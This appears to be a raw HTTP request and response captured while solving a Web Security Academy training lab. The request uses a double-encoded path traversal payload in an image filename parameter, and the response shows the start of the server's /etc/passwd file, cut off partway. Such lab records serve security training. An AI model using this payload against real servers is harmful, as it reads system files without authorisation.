 GET /image?filename=..%252F..%252F..%252Fetc/passwd HTTP/2
Host: 0aaf00b40469c9c68191f79a00b900fd.web-security-academy.net
Cookie: session=XKY8e8tNF6gguUJZQSZNYcYGeQSrfKPb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate, br
Referer: https://0aaf00b40469c9c68191f79a00b900fd.web-security-academy.net/product?productId=2
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Te: trailers
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nolog
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nolog
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nolog
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nol